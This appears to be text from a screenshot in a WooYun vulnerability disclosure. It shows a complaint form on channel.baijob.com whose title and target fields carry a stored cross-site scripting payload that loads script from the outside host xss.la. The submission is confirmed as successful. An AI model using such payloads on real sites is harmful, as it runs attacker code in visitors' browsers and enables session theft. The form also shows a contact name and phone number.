 Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://channel.baijob.com/business/complaint.php
加盟首页 产品介绍 如何加盟 政策&服务 帮助 投诉 代理商查询 代理商登录
投诉
投诉标题 <script src=http://xss.la/gt0/hjk></script>
投诉对象 <script src=http://xss.la/gt0/hjk></script>
* 投诉联系人 李雪
* 联系电话 13152054088
* 详细描述 ddddddddd
Microsoft Internet Explorer
投诉提交成功
确定
提交
www.wooyun.org